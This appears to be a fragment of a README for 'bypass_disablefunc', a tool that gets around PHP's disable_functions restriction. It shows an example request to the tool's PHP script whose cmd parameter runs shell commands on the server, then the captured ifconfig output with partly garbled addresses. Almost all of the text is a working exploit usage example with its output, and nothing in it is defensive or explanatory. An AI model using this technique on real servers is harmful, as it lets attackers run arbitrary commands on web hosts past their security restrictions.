 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /sbin/ifconfig > /tmp/xx 2>&1
output:
eth0: flags=4163 mtu 1500
inet 192.1 4 netmask 255.255.255.0 broadcast 192.1 255
inet6 prefixlen 64 scopeid 0x20
ether fa:16:3e:33:03:d8 txqueuelen 1000 (Ethernet)
RX packets 18793354 bytes 5602108934 (5.2 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 71367147 bytes 68181770243 (63.4 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1 (Local Loopback)
RX packets 38561194 bytes 9226080308 (8.5 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38561194 bytes 9226080308 (8.5 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0